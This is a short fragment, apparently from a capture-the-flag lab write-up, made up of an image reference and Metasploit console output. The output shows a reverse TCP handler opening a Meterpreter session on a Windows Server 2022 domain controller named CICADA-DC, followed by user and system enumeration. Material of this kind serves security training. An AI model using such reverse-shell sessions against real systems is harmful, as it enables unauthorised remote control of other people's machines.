 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.13:4444
[*] Sending stage (177734 bytes) to 10.10.11.35
[*] Meterpreter session 1 opened (10.10.14.13:4444 → 10.10.11.35:58149) at 2025-06-08 12:49:07 -0400
meterpreter > getuid
Server username: CICADA\emily.oscars
meterpreter > sysinfo
Computer        : CICADA-DC
OS              : Windows Server 2022 (10.0 Build 20348).
Architecture    : x64
System Language : en_US
Meterpreter     : x86/windows
meterpreter >